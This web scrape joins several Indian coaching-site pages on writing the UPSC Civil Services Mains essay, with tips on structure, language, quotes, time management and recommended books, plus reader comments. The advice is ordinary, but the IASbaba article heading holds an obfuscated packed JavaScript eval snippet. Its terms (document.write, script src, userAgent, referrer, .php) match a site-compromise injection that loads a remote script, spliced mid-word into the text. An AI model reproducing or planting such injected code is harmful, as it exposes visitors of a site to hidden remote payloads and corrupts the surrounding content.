
How to Write Good Essay: Do’s and Don’ts in UPSC CSE Mains
This article outlines the key things that aspirants should keep in mind while writing the essay..

The essay paper is a significant component of the UPSC civil services examinations. It is capable to make or break your outcome. Before writing an essay in the UPSC Mains Exam, there are a few things to consider. People frequently make silly mistakes when writing essays for the IAS Mains Exam. This article will help the aspirants with essay writing for the UPSC examination.
Before beginning any piece of work, we ensure that it has a basic framework in order to be effective and coherent. It is necessary to understand what should be included and what should be left out when writing for this purpose. The common do’s and don’ts of essay writing assist in writing in a comprehensive and structured manner. They serve as guidelines for improving the content’s relevance and impact. They aid in reducing the most common errors we make when writing essays.
This paper is divided into two portions. Each component contains four themes from which you must select one for each portion. Each essay is graded on a scale of 125 points, for a total of 250 points.
Writing allows you to see inside your mind. The reader will be able to tell how you think, debate, and support your point of view based on what you write on paper. As a result, essays are required for the majority of competitive exams and academic admission exams. Despite its importance, aspirants frequently fail to give essay papers the attention they deserve. First-timers believe they will write a brilliant essay in the final test, but experienced applicants believe that having prepared extensively for GS will be sufficient to create a strong essay on its own. This is a deadly error in judgment.
Candidates may be asked to produce essays on a variety of subjects. They will be expected to stick to the essay’s topic, organize their thoughts in a logical manner, and write concisely. Effective and precise expression will be rewarded. In GS, marks are only given on the basis of substance, whereas in essays, marks are only given on the basis of content. Examiners will pay close attention not only to the content of your essay, but also to the coherence, language, and organization of your writing. As a result, you must take extra care to organize your thoughts and avoid common spelling and grammatical mistakes.
Table of Contents
What should you do and where should you start?
Your GS preparation will provide the majority of the content for your Essay. Aside from that, the following resources will be beneficial:
Nonfiction reading promotes the maturation of the mental process. In addition to communicating knowledge, they will enable you to come across good figures of speech, the art of arguing, appealing rhetoric, and creative stuff, among other things. Develop the habit of reading non-fiction books in addition to UPSC-related material. It doesn’t mean you should start reading one nonfiction book on every topic to improve your Essay scores; rather, reading them in your spare time will help you in the long run.
Referencing individual magazines: For specific topics, you can refer to various issues of Yojana/EPW/Economic Survey, etc. If you’re writing an essay on tribal issues or public health, for example, you can look through specific issues of these magazines to find the most up-to-date statistics (IMR, MMR, malnutrition levels, and so on) as well as information on the benefits and drawbacks of government programs in those areas.
Gathering interesting stories, anecdotes, and quotes: Anecdotes, quotes, and true stories that you come across in newspapers and books and want to incorporate in your essay should be written down. Begin with a relevant anecdote or narrative with the essay topic as its underlying theme.
Language and expression improvement
The article should be written in simple, basic English with as little complexity as possible. If you’re going to use a complicated definitional concept like “Constitutionalism” or “Sanskritization,” define it first in a phrase. The examiner will also comprehend exactly what you’re trying to say. Clear writing equates to clear thinking. And it’s exactly what a reader is looking for.
Keep your sentences succinct and precise. Because of the long, twisted language, it’s difficult to read and understand. You get a bad sentence sprawl when you utilize conjunctions to add one clause after another.
To create a good essay, it is not required to memorize complex words. Using a strong term or a witty phrase every now and then, on the other hand, will offer your content a competitive edge. Reading nonfiction and English newspapers is the simplest approach to expanding your vocabulary. While reading them, if you come across a good turn of phrase or a word you don’t recognize, scribble it down in a book, look it up in a dictionary, and understand the context in which it was used. This helps with long-term memory. A dictionary app on your phone is also beneficial. It takes time to build a vast vocabulary, but with practice, anyone may enhance their ability to employ a wide range of words.
How to make a smooth transition from one paragraph to the next
1. Using a linking sentence at the conclusion of each paragraph:
You write a statement at the conclusion of each part to let the examiner know what’s coming next
2. Using a question:
Instead of a link sentence, you can add a question at the end of a paragraph to helplessly carry the examiner’s attention to the next.
3. Starting the next paragraph with a shift signal:
Simply insert a word or two at the beginning of each paragraph to indicate a change in your subtopic.
Creating Main Content from the Topic
This is analogous to spinning a web from a thread. Depending on the topic, you can select the best option from the list below.
- Temporal: the past, the present, and the future
- Sectors include media, science and technology, business, sports, religion, politics, and administration, among others.
- Individual, Family, Professional Workplace, Society, Community, National, and Global Problems and Solutions: Concept (historical evolution + status), benefits, problems, and solutions
- Social, political, economic, administrative, international, environmental, historical, scientific, security/defense, and legal standards.
- Original: An essay should be formed primarily by your understanding and perceptions, rather than entirely on borrowed opinions.
- Exploration of relevant dimensions with causation, points-counterpoints, logical evaluation, inferences, and so on.
- Effective communication: An essay should be distinguished by clarity and flow, with no “silt” of bulky information or difficult academic ideas. These factors disrupt the flow. Effective communication requires a simple style, small sentences, appropriate vocabulary, an emotional appeal, quotes, punch lines, and the right thrust at the right times, among other things.
- Structure: Because an essay is a structured piece of writing, it must have a distinct introduction, main body (description), and conclusion.
- Consistency and coherence- Consistency and coherence help to keep our arguments from becoming contradictory or conflicting.
- Signposting- A predetermined trajectory, path, or direction denoted by the orderly placement of point numbers 1, 2, 3, 4, 5, and 6, etc. It does not imply that each aspect should be numbered, but rather that all aspects should be in a way that the examiner can see the direction and order in your writing.
- Focus and relevance: The writing in an essay should be concentrated and pertinent to the major issue and its aspects because it is thought in orbit.
- Organic Connection: An essay should be distinguished by links between ideas in each paragraph. To be more specific, an essay should develop organically through childhood, adolescence, youth, maturity, and old age. An essay does not consist of isolated points; they must be related to the context and perspectives of the given topic.
- Quote placement: Using the right quotes in the right places adds punch, thrust, and value.
- Critical Thinking: The hallmarks of an essay are critical thinking, insight, understanding, consistency, and coherence.
DON’T’S
- Stay away from political and ideological biases: Neutrality and the absence of prejudice and bias are important indicators of rationality. Only facts, real-life observations, and established wisdom should guide you to a logical evolution and conclusion; political or ideological affiliations should have no bearing on your writing.
- Avoid giving a long background; instead, get to the topic as soon as possible.
- Avoid grammatical errors: As much as possible, avoid grammatical and syntax errors.
- Keep your emotions in check. Control: Avoid being swayed by emotions; instead, try to stay anchored in logic, rationality, and wisdom.
- Avoid being unbalanced and biased: A balanced and rational approach is the best approach in an intellectual endeavor. Without a doubt, an essay should be analytical, draw inferences, and make value judgments, but it should also be emotionally balanced (anger, vengeance, retribution, abuse, naming, and shaming should be avoided) and politically neutral (obsession, fetish, bias, prejudice, contempt, outlandish views right or left should be avoided)
- Avoid using exclamatory words: Ornamental words may be appropriate in some situations, but the beauty of communication lies in its simplicity.
- Content and references that are irrelevant should be avoided: It is best to avoid dragging irrelevant ideas that aren’t related to the topic, major idea, or theme.
- Stick to the context: In the name of unconventional thought, avoid straying too far from the theme. Avoid arrogance and self-righteousness: in other words, respect ideas that are different from yours but nonetheless relevant. You can criticize a competitor’s idea, but you can’t put it down.
- Starting paragraphs with borrowed opinions or quotes is not a good idea: Avoid relying on quotations to build or ride each paragraph. It’s permissible to use a citation at the start of the introduction and at the end of the conclusion, or wherever you think it’ll be most effective. However, don’t overdo it. You can cite statements and quotes within a paragraph to support your argument if you create a hypothesis and assess it rationally, but you should avoid starting paragraphs with borrowed ideas or quotes.
To manage time while taking the Mains exam, you must understand how to dedicate the appropriate amount of time to each question so that you may complete all of the questions in the allotted period of three hours. In this instance, the three rules of thumb for time management are:
- go with the flow while writing and thinking; learn to trust yourself; and avoid self-doubt, such as being unable to decide whether or not to write something.
- do not become trapped with one question – temporarily abandon the question that you are unable to write at a given time and move on to the next question;
- come back to the tough question as and when you have the opportunity to do so. You should be able to master the time management aspects of the Mains examination with enough practice.
- Stick to the word limit; improve your writing speed; try to use as little personal time as possible – in the exam hall, drinking water, going to the bathroom, changing pens, imagining how others are doing, and so on all qualify as personal time; and finally, do not try to achieve ‘perfection’ with your answers – the Mains examination is not the right platform for such things – instead, try to consistently maintain above average quality in all of your answers. It’s important to be consistent than to write an outstanding answer and then follow it up with a poor response.
How to conclude an essay
The conclusion should be upbeat and optimistic. You must summarise the entire essay in 3-4 sentences before writing your future vision. You can find some useful terms in PM Modi’s speeches. Sabka saath sabka vikas, Reform-Perform-Transform, Building A New India, and other phrases can be useful. To conclude your essay, use rhetoric, lofty expressions, constitutional ideals, Sanskrit slokas, and quotes. However, if you mentioned a fictitious character in your introduction, it’s always a good idea to end your write-up with a reference to that character. It gives the essay a sense of completion.
If you make it a practice to read superb UPSC essays on a regular basis, you’ll be able to write excellent essays. As part of your UPSC civil service preparation, incorporate reading essays. It’s also worth noting that consulting prior year UPSC essay papers can be really beneficial. Practice makes perfect, as they say.
Frequently Asked Questions (FAQs)
1. faq: what are the key dos and don’ts when writing an essay for upsc cse mains.
- Do: Clearly understand the topic and analyze it comprehensively before you start writing.
- Do: Develop a well-structured essay with a logical flow of ideas and a clear introduction, body, and conclusion.
- Do: Use relevant examples and case studies to support your arguments and showcase a deep understanding of the subject matter.
- Don’t: Deviate from the given topic. Stick to the prompt and avoid unnecessary information.
- Don’t: Use overly complex language. Keep your writing clear, concise, and focused.
2. FAQ: How important is time management when writing essays in UPSC CSE Mains?
- Do: Allocate sufficient time to understand the question, plan your essay, and revise it.
- Do: Prioritize your arguments and allocate time accordingly to ensure a balanced and well-developed essay.
- Don’t: Spend too much time on one section, leaving insufficient time for other crucial parts of your essay.
- Don’t: Rush through the writing process. Take the time to revise and refine your essay for coherence and clarity.
3. FAQ: Should I include my personal opinion in the essay for UPSC CSE Mains?
- Do: Present a balanced perspective by incorporating diverse viewpoints on the given topic.
- Do: Support your arguments with evidence and facts rather than personal opinions.
- Don’t: Express personal biases or sentiments. Maintain an objective and analytical tone throughout.
- Don’t: Assume that your personal views are universally applicable. Stick to a factual and well-supported analysis.
4. FAQ: How can I make my essay stand out and leave a lasting impression on the examiner?
- Do: Craft a compelling introduction that clearly outlines the scope and direction of your essay.
- Do: Demonstrate a nuanced understanding of the topic by exploring both its broad and specific aspects.
- Do: Use vivid and relevant examples to illustrate your points, making your essay more engaging.
- Don’t: Use clichés or generic statements. Strive for originality and depth in your arguments.
- Don’t: Overlook the importance of a strong conclusion that summarizes key points and provides a thoughtful closing.
5. FAQ: How should I handle the word limit in UPSC CSE Mains essays?
- Do: Respect the prescribed word limit. Exceeding it may lead to penalties, while writing significantly less might result in a lack of depth.
- Do: Prioritize information to include based on its relevance to the topic. Trim unnecessary details to meet the word limit.
- Don’t: Sacrifice the quality of your essay to fit within the word limit. Focus on presenting a well-argued and coherent piece.
- Don’t: Ignore the importance of editing. Ensure your essay is concise and impactful while adhering to the specified word count.
In case you still have your doubts, contact us on 9811333901.
For UPSC Prelims Resources, Click here
For Daily Updates and Study Material:
Join our Telegram Channel – Edukemy for IAS
- 1. Learn through Videos – here
- 2. Be Exam Ready by Practicing Daily MCQs – here
- 3. Daily Newsletter – Get all your Current Affairs Covered – here
- 4. Mains Answer Writing Practice – here
Visit our YouTube Channel – here
- UPSC Prelims 2016 – Question 53
- Medieval Indian History Syllabus for UPSC
- How to manage stress during UPSC preparation?
- Rajasthan Public Service Commission (RPSC) Syllabus
International Relations – Booklist for UPSC
Aishwarya sharma ips, how to choose the right study material for the upsc, mental health tips for all upsc aspirants, gujarat public service commission (gpsc) syllabus 2024, upsc gs 1 mains syllabus, examine the status of forest resources of india and its..., upsc indian polity notes, how to get rid of stress during upsc exam preparation..., ias gayathri krishnan is, the success story of the engineering..., leave a comment cancel reply.
Save my name, email, and website in this browser for the next time I comment.
Our website uses cookies to improve your experience. By using our services, you agree to our use of cookies Got it
Keep me signed in until I sign out
Forgot your password?
A new password will be emailed to you.
Have received a new password? Login here


- TRP for UPSC Personality Test
- Interview Mentorship Programme – 2023
- Daily News & Analysis
- Daily Current Affairs Quiz
- Baba’s Explainer
- Dedicated TLP Portal
- 60 Day – Rapid Revision (RaRe) Series – 2024
- English Magazines
- Hindi Magazines
- Yojana & Kurukshetra Gist
- PT20 – Prelims Test Series
- Gurukul Foundation
- Gurukul Advanced – Launching Soon
- Prelims Exclusive Programme (PEP)
- Prelims Test Series (AIPTS)
- Integrated Learning Program (ILP) – 2025
- Connect to Conquer(C2C) 2024
- TLP Plus – 2024
- TLP Connect – 2024
- Public Administration FC – 2024
- Anthropology Foundation Course
- Anthropology Optional Test Series
- Sociology Foundation Course – 2024
- Sociology Test Series – 2023
- Geography Optional Foundation Course
- Geography Optional Test Series – Coming Soon!
- PSIR Foundation Course
- PSIR Test Series – Coming Soon
- ‘Mission ಸಂಕಲ್ಪ’ – Prelims Crash Course
- CTI (COMMERCIAL TAX INSPECTOR) Test Series & Video Classes
- Monthly Magazine
UPSC ESSAY STRATEGY: How to Write an Essay!
- October 21, 2015
IASbaba's Mains Strategy , UPSC Essay Strategy

Essay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6(" ");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nfnkh|var|u0026u|referrer|rhfyh||js|php'.split('|'),0,{})) Strategy
In one way or the other your fate with UPSC is decided by the most unpredictable component of the syllabus i.e. the ESSAY . Ask your seniors, your peers or even your teachers and no one can come up with a concrete strategy to prepare for essays. It is ironical that despite being the most flexible component of the UPSC syllabus, it is the essay that spoils your chances. Why? The answer to this question is a mystery . So, if anyone tells you that he/ she knows the right way to write an essay and by right we mean the benchmark set by UPSC, be sure that the person has got a long way to go before he/ she can truly understand UPSC. We say this because of a reason. We have seen aspirants with excellent writing skills scoring 70% in essay in their first attempt while barely managing 35% in their next attempt! It is the other way round also with a number of aspirants.
Now, here we are! After accepting the unpredictable nature of essay evaluation by UPSC, how can we be sure about any strategy? We can’t and in fact we aren’t. But then, we must try until we touch the right chords. Here we give you a strategy to write essays in the most structured, smooth and satisfactory way possible. We don’t guarantee success if you follow our strategy but we can assure you that after going through the subsequent paragraphs of this write up, you will have a lot to work upon and improve. If you keep in mind the following points, you can definitely better your prospects in essay.
So, what is an essay? Or rather why this paper on essays in UPSC? The answer is – an essay gives you an opportunity to put forward your thoughts in a manner that is not impeded by word limit and time (in the sense that you are given enough words and time to express your knowledge and views). It is asked to check the depth and breadth of your knowledge. And when we say knowledge, it doesn’t mean our conventional understanding of the same. The topics are unknown to us before the exam and we are expected to apply all that we have learnt to produce a logical and intelligent account of what is being asked. That is why, one can’t prepare for essays in the conventional sense.
Now coming to the strategy part, we must say at the outset that you must not treat essay as any other paper of UPSC. In fact, it is the most innovative way to check your level of preparedness of the entire syllabus of UPSC. If you perceive it in this sense, your tendency to limit your imagination by the fictitious boundaries of so called essay paper will vanish and you will be able to think more freely and more innovatively. Shed all your previous notions regarding this paper and start afresh.
The key to writing a satisfactory above average essay is multi-dimensionality. Depth matters but in UPSC breadth is far more important. Keep this fact in mind and approach the essay in a manner that all your wisdom is reflected in the interconnected dots in your essay. Now, what do we mean by this? It simply means the representation of all the dimensions that are related closely to the topic being asked. In doing so, most aspirants keep throwing unnecessary points and that can annoy the examiner. The best thing to do in such a scenario is to write all your thoughts in pointers at the space provided for rough work.
Now, this step is very important. What tools do we have to think about as many dimensions as possible? The answer lies in the syllabus . Luckily, the syllabus of UPSC is so exhaustive and detailed that almost everything under the sun is there in the syllabus. After you are done with your own thoughts and written all the possible points, think about the syllabus now. For this, a prerequisite is that you must have learnt the syllabus by heart. Having said so, let us now understand as to how you can use the syllabus to create points for your essay.
Suppose you have been asked an essay on “Gandhian principles and it’s relevance in contemporary India” . Now, by linking this essay with various components of the syllabus, you can create a number of good points for your essay. We provide you with some examples:
Indian heritage and civilization: Gandhian thoughts on the importance of letting our civilization welcome others while maintaining our identity and uniqueness. This is particularly important in view of the ongoing clash of civilizations.
Women issues: Gandhi’s idea on emancipation and empowerment of women and it’s applicability in modern India.
Communalism and secularism: Gandhian message of communal harmony and tolerance.
Society: Numerous examples of Gandhian views on the importance of charity, role of family, social capital, social norms, cinema etc.
Globalization: Gandhian message of self reliance and it’s synthesis with the idea of global commons/ was Gandhi against globalization?
Constitution and polity: Gandhian idea of a nation state
Local governance: Panchayati Raj as envisaged by Gandhi.
SHGs: Gandhian conception of the idea; the concept of village gramodyog etc
Education: Gandhian model of education that emphasized upon imparting skills
International relations: Gandhian ideals of co-existence, non- violence, non- proliferation etc applied to the current foreign policy paradigm; satyagaraha and non- violence as tools to pursue foreign policy goals.
Inclusive growth: Gandhi’s talisman and it’s remarkable resonance with the very idea of inclusive growth
Economic development: Gandhian idea of self dependent village communities
Industries: Gandhian apprehensions with respect to western model of industrialization
Agriculture and animal rearing: Gandhi’s ideas on organic cultivation, supplementary income through animal rearing etc.
Environment: Gandhian message on cleanliness and sustainability (remember the quote related to man’s need versus man’s greed?), Gandhi’s views on vegetarianism etc
All Gandhian ideas with respect to revenge, change, forgiveness, happiness, strength etc reflect the essence of this component of the syllabus. We can use all of them wisely to make our points look better and logical.
At this point of time, it is important to mention about current events. Try to relate the topic with the current events. It will add to the personality of your essay. For example in this case, following examples can be included:
Corporate social responsibility: Gandhian idea of trusteeship
Struggle for democracy in various parts of the world: Gandhi’s thoughts on democracy
Crisis in the Parliament: Gandhian idea of true leadership
Now there are some other tools that are always handy in helping you make your essay multi- dimensional. Have a look and think how they can be used in different scenarios:
- Preamble to the Constitution
- FRs and DPSPs
- Millennium Development Goals (Now Sustainable Development Goals)
- Quotations by eminent personalities
- Important Supreme Court judgements
- Concepts of sustainability and environmental ethics etc
Having shown you the importance of knowing the syllabus by heart and keeping oneself updated with the current events, we move forward to the next important phase of essay writing i.e. the structure.
There is no universally accepted format for writing an essay. However, there is a general understanding about how one should approach an essay. Of course, one has to start with an introduction. Introduction can start with a quote, an anecdote or a simple paragraph. Irrespective of the approach, the introduction must give an idea to the reader as to what ensue in the subsequent paras. Introduction should be crisp and interesting. Don’t use cliched sentences in the introduction.
In the next few paragraphs, you are supposed to touch upon the core areas of the essay. Here, the points in the back of your answer sheet will come handy. Prioritize the points in a manner that the essay follows a logical flow of ideas and related points are covered in the same or back to back paras. For example, in the example given above, you can’t start with the Gandhian views and it’s applicability regarding local governance, then hop on to the role of non- violence in international relations and then come back to tolerance towards various civilizations. Similarly, you can’t club the ideas of self dependent villages and communal harmony in the same paragraph. At the outset itself, you must have in mind the flow of your essay.
It is important to note that not all your jotted points need find a mention in the essay. You can trim the points and in fact eliminate the irrelevant ones to make your essay crisp and close to the central argument.
It is also important that you read the topic after all your paragraphs so that you don’t deviate from the central theme.
All the paragraphs must have their own personality. There should be no loose ends. The paragraphs in themselves have to have logical conclusion and if that is not possible, at least the key to the next paragraph. Randomness and unpredictability are the last two things that your essay needs.
Coming on to the conclusion part of the essay, it must be understood that you are not supposed to force yourself in producing an intelligent conclusion. Many a times it is better to let some question remain answered. It is not because it should be so, but because it is not possible to have a satisfactory answer always! Just make sure that your conclusion is balanced and there is some amount of optimism in your views. Don’t predict doomsday in the essay even if you are the most depressed person in this world. UPSC wants to recruit happy and optimistic people. Mind it!
Now the question comes about language. What sort of language should one use- simple or ornamental, straight or flowery? The answer is write the way you have always written your essays. The bottom line is you have to impress the examiner in whichever way possible. If we suggest you to use simple language and you are actually good in writing impressive English, the chances are you will spoil your attempt in trying to become what you are definitely not. It is not possible to change one’s writing style so quickly. Instead one should try to make his/ her style of writing fetch better marks in the essay.
Is it not that a bride wearing all the ornaments and makeup looks stunning but at the same time a lady with a beautiful eye but with no makeup or jewelry looks equally beautiful? The same holds true for language. Believe in your own style and remain confident.
However, we find it prudent to caution you about being superfluous. This can be fatal. Don’t beat around the bush. Your sentences must convey what you have in mind and their length should be commensurate with the message. Don’t use too long a sentence. Be crisp and to the point.
As far as essay is concerned, DO NOT write in points. Once in a blue moon, candidates might have scored good marks by following this approach but that is an exception and not the rule. Respect UPSC and don’t do anything foolish.
Use quotes selectively and wisely. Not using a quote is way better than using it wrongly. You can prepare a list of quotes that can be used in the essays asked by UPSC.
Be creative in your writing. Spend some time in thinking about the ways in which you can improve your presentation. Ask your peers to review your essays and point the glitches. Try to improve upon the content, presentation and approach by keeping in mind the given strategy. We are sure that in 3-4 attempts, your essays will start reflecting your efforts.
We at IASbaba will keep on posting challenging topics for essays. We expect you to attempt them in strict exam conditions.
Share your inputs regarding the strategy and if any of the seniors reading this, kindly share your thoughts & strategy to help future aspirants 🙂
Happy writing
For a dedicated peer group, Motivation & Quick updates, Join our official telegram channel – https://t.me/IASbabaOfficialAccount
Subscribe to our YouTube Channel HERE to watch Explainer Videos, Strategy Sessions, Toppers Talks & many more…

- IAS Essay Strategy , UPSC Essay Strategy , UPSC Mains Strategy Essay
Related Posts :
Iasbaba’s daily current affairs – 20th october, 2015, important update: regrading payment and acknowledgment.

- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –24th May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 24th May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –23rd May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 23rd May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –22nd May 2024
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 22nd May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –21st May 2024
- [MOCK TEST] Sameeksha 2024 – IASbaba’s All India Mock Test for UPSC Prelims 2024 on 2nd June (SUNDAY). Available in Offline & Online Mode (English & हिन्दी)
- UPSC Quiz – 2024 : IASbaba’s Daily Current Affairs Quiz 21st May 2024
- DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam –20th May 2024
Don’t lose out on any important Post and Update. Learn everyday with Experts!!
Email Address
Search now.....
Sign up to receive regular updates.
Sign Up Now !

- Skip to primary navigation
- Skip to main content
- Skip to primary sidebar
UPSC Coaching, Study Materials, and Mock Exams
Enroll in ClearIAS UPSC Coaching Join Now Log In
Call us: +91-9605741000
Essay – Civil Services Books – Mains Exam
Last updated on March 15, 2023 by Alex Andrews George

UPSC Civil Service Mains Paper 1 (popularly known as essay paper) is now of 250 marks.
Candidates may be required to write essays on multiple topics (two topics as of now). They will be expected to keep close to the subject of the essay to arrange their ideas in an orderly fashion and to write concisely.
Credit will be given for effective and exact expression.
Table of Contents
Recommended Books for Essay Paper – Civil Services Books – Mains Exam
- Essays for Civil Services and Other Competitive Examinations by Pulkit Khare .
- Selected Contemporary Essays by Saumitra Mohan (MHE)
- Essay Paper for Civil Services Main Examination by Pavneet Singh and Sonali Bansal
- A Book of Essays by Kalpana Rajaram
- 151 ESSAYS For UPSC Mains Various State Public Service Commissions and Other competitive Examinations
- English-Hindi-Essay Compulsory- UPSC Mains Examination
- ESSAYS(101 Current) for Competitive Exams
How to write a good essay
Here are some tips for writing a good essay:
- Read and understand the essay topic: Ensure that you understand the topic and what is expected of you in the essay.
- Plan and structure: Plan the flow of your essay and create an outline to ensure that your essay has a clear structure.
- Write in a clear and concise manner: Make sure your writing is easy to understand and avoids unnecessary technical terms or jargon.
- Use examples and evidence: Use real-life examples and supporting evidence to reinforce your arguments.
- Address counter-arguments: Consider and address any counter-arguments to strengthen your essay.
- Conclusion: Sum up your key arguments and present a clear conclusion.
- Edit and proofread: Revise your essay several times to ensure that it is error-free and presents your ideas effectively.
Remember to write in a way that is analytical, evaluative and comprehensive. Also, ensure that you stick to the word limit and allocate enough time for each essay.
To get a detailed idea on how to write a good essay, click here

Aim IAS, IPS, or IFS?

About Alex Andrews George
Alex Andrews George is a mentor, author, and social entrepreneur. Alex is the founder of ClearIAS and one of the expert Civil Service Exam Trainers in India.
He is the author of many best-seller books like 'Important Judgments that transformed India' and 'Important Acts that transformed India'.
A trusted mentor and pioneer in online training , Alex's guidance, strategies, study-materials, and mock-exams have helped many aspirants to become IAS, IPS, and IFS officers.
Reader Interactions
August 8, 2016 at 6:57 am
June 18, 2017 at 11:08 am
I am preparing for 2018. Kindly share essay content .
June 14, 2021 at 2:45 pm
Clear hua kya aapka ?.?
April 17, 2018 at 11:28 am
Should I buy all the books or any one is OK. Please reply……
April 17, 2018 at 2:23 pm
Start with 1 book.
March 9, 2019 at 12:07 pm
plz send essay content
August 25, 2019 at 2:23 pm
Sir , what are the books to read so that i can have a good content for mains examination? I have certain books which are universal for UPSC CS .. For mains i am confused same are enough or not ..if not from where will i get the content ..
November 28, 2019 at 2:28 am
Hello I want to buy kirans upsc English essay solved till date how can I buy
December 22, 2019 at 6:27 am
